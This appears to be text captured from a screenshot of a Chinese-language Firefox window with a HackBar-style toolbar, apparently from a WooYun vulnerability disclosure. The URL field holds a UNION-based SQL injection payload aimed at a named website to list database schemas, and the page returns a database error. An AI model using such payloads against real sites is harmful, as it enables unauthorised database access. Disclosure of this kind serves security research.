 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ww...01,1--%20 http://ww...10,1--%20 http://ww...01,1--%20 http://ww...00,1--%20 md5在线查询破解,m...
INT SQL XSS Encryption Encoding Other
Load URL http://www.eguan.cn/zj/webpower' And 1=2 unioN seleCt schema_name From infOrmation_schema.schemata Limit 1,1--%20
Split URL
Execute
Enable Post data Enable Referrer
www.eguan.cn/zj/webpower' And 1=2 unioN seleCt schema_name From infOrmation_scher 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 »
Unknown column 'analysys' in 'where clause'
119.254.35.18 Fiddler: Disabled
www.wooyun.org